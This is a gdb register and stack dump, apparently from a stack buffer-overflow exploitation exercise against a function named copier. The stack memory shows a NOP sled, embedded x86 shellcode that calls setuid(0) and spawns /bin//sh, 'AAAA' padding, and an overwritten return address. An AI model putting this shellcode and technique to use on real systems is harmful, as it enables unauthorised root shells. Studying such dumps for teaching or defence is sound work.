 esp 0×bffff280 0×bffff280
ebp 0×bffff2f8 0×bffff2f8
esi 0×804bf04 134528772
edi 0×b7ffeba0 -1207964768
eip 0×80491e4 0×80491e4 <copier+37>
eflags 0×282 [ SF IF ]
cs 0×73 115
ss 0×7b 123
ds 0×7b 123
es 0×7b 123
fs 0×0 0
gs 0×33 51
(gdb) x/40x $esp
0×bffff280: 0×00000000 0×00000001 0×b7fc4400 0×90909090
0×bffff290: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2a0: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2b0: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2c0: 0×90909090 0×90909090 0×90909090 0×c389c031
0×bffff2d0: 0×80cd17b0 0×6852d231 0×68732f6e 0×622f2f68
0×bffff2e0: 0×52e38969 0×8de18953 0×80cd0b42 0×41414141
0×bffff2f0: 0×41414141 0×41414141 0×41414141 0×34333231
0×bffff300: 0×bffff500 0×b7fdbd41 0×b7c1c9a2 0×08049186
0×bffff310: 0×bffff330 0×b7e1dff4 0×00000000 0×b7c237c5
(gdb)